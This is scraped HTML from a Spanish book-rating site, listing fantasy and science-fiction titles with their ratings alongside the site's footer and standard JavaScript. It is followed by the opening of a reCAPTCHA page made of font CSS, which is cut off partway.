											<small><a href="https://quelibroleo.com/web/public/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-fin-de-la-eternidad">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788498003611.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 335 votos"
							     							     
							     data-id="169"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-fin-de-la-eternidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-fin-de-la-eternidad"><span>EL FIN DE LA ETERNID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/yo-robot">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1368563536.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 460 votos"
							     							     
							     data-id="8455"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/yo-robot#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/yo-robot"><span>YO, ROBOT</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-naranja-mecanica">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1381860650.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 369 votos"
							     							     
							     data-id="508"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-naranja-mecanica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-naranja-mecanica"><span>LA NARANJA MECÁNICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/burgess-anthony">BURGESS, ANTHONY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-heroe-de-las-eras-nacidos-de-la-bruma-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1674818096.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 231 votos"
							     							     
							     data-id="337894"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-heroe-de-las-eras-nacidos-de-la-bruma-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-heroe-de-las-eras-nacidos-de-la-bruma-3"><span>EL HÉROE DE LAS ERAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/blade-runner-suenan-los-androides-con-ovejas-electricas">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788435020909.JPG" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 468 votos"
							     							     
							     data-id="1036"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/blade-runner-suenan-los-androides-con-ovejas-electricas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			25 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/blade-runner-suenan-los-androides-con-ovejas-electricas"><span>BLADE RUNNER. ¿Sueña...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/dick-philip-k">DICK, PHILIP K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/luna-nueva-saga-crepusculo-ii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322015697.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 1.334 votos"
							     							     
							     data-id="2472"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/luna-nueva-saga-crepusculo-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/luna-nueva-saga-crepusculo-ii"><span>LUNA NUEVA (SAGA CRE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/meyer-stephenie">MEYER, STEPHENIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/elantris">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466624237.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 264 votos"
							     							     
							     data-id="4309"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/elantris#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/elantris"><span>ELANTRIS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-hobbit-edicion-especial-75-aniversario">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1347963308.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 247 votos"
							     							     
							     data-id="110264"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-hobbit-edicion-especial-75-aniversario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-hobbit-edicion-especial-75-aniversario"><span>EL HOBBIT. Edición e...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-color-de-la-magia-una-novela-del-mundodisco">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497596794.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 388 votos"
							     							     
							     data-id="2951"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-color-de-la-magia-una-novela-del-mundodisco#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-color-de-la-magia-una-novela-del-mundodisco"><span>EL COLOR DE LA MAGIA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/pratchett-terry">PRATCHETT, TERRY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-silmarillion">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788445077535.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 509 votos"
							     							     
							     data-id="13471"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-silmarillion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-silmarillion"><span>EL SILMARILLION</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-ultimo-deseo-la-saga-de-geralt-de-rivia-libro-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788498890037.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 342 votos"
							     							     
							     data-id="8656"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-ultimo-deseo-la-saga-de-geralt-de-rivia-libro-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-ultimo-deseo-la-saga-de-geralt-de-rivia-libro-i"><span>EL ÚLTIMO DESEO. La...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sapkowski-andrzej">SAPKOWSKI, ANDRZEJ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-princesa-prometida">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1523258945.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 260 votos"
							     							     
							     data-id="4101"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-princesa-prometida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-princesa-prometida"><span>LA PRINCESA PROMETID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/goldman-william">GOLDMAN, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/guardias-guardias">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497931861.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 213 votos"
							     							     
							     data-id="2952"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/guardias-guardias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/guardias-guardias"><span>GUARDIAS, GUARDIAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/pratchett-terry">PRATCHETT, TERRY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-limites-de-la-fundacion-vi">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497594347.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 247 votos"
							     							     
							     data-id="162"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/los-limites-de-la-fundacion-vi#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-limites-de-la-fundacion-vi"><span>LOS LÍMITES DE LA FU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/el-pais-de-octubre";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "8",
                        "total": "1",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=120000&execute-ms=30000&cb=efi4iiyraf1l
body_size: 48627
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
